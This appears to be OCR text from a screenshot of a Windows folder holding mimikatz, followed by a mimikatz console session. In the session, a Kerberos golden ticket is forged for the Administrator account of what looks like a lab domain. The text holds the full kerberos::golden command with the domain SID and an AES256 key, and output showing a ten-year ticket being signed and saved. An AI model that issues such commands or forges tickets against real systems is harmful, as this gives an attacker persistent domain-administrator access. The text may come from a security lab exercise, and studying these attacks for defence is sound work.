 x64
件 主页 共享 查看
mimikatz_trunk x64
搜索"x64"
2
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
Administrator.kiribi 2021/6/1 15:12 KIRIBI 文件 2 KB
mimidrv.sys 2013/1/22 7:01 系统文件 37 KB
mimikatz.exe 2021/5/31 6:12 应用程序 1,299 KB
mimilib.dll 2021/5/31 6:12 应用程序扩展 48 KB
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /admin:Administrator /domain:ZLC.shiyan175 /sid:S-1-
5-21-1618729284-3597661732-3745553552 /aes256:0fa77bc5200c8663a6f460dc637e121cf7
492a730133c6bb5607689bd9118c87 /ticket:Administrator.kiribi
User : Administrator
Domain : ZLC.shiyan175 (ZLC)
SID : S-1-5-21-1618729284-3597661732-3745553552
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0fa77bc5200c8663a6f460dc637e121cf7492a730133c6bb5607689bd9118c87 - a
es256_hmac
Lifetime : 2021/6/1 15:12:34 ; 2031/5/30 15:12:34 ; 2031/5/30 15:12:34
-> Ticket : Administrator.kiribi
1
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
英
Final Ticket Saved to file !
mimikatz # S